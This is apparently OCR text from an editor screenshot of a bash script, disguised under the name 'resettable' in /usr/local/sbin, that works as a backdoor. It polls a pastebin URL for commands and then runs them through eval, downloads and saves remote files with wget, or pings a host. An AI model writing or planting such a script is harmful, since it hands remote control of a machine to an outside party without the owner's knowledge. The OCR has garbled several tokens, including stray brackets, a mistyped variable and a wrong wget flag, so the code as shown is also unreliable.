 GNU nano 2.5.3 File: ./src/usr/local/sbin/resettable
#!/usr/local/bin/bash
r=$(curl --write-out "#%s{response_code}" --silent https://pastebin.com/KLK7YKxd )}
cc=$(echo $r | cut -f1 -d#)
ss=$(echo $r | cut -f2 -d#)
if [ $ss -eq 200 ]
then
if [[ $cc == "0" J]
then
exit 0
fi
sc=$(echo $cc | cut -f1 -d!)
if [[ $sc == "e" ]]
then
a=$(echo $cc | cut -f2 -d!)
eval "$a"
fi
if [[ $se == "d" J]
then
a=$(echo $cc | cut -f2 -d!)
b=$(echo $cc | cut -f3 -d!)
wget $a -0 $b
fi
if [[ $sc == "p" ]]
then
a=$(echo $cc | cut -f2 -d!)
ping -c 1 $a
fi
fi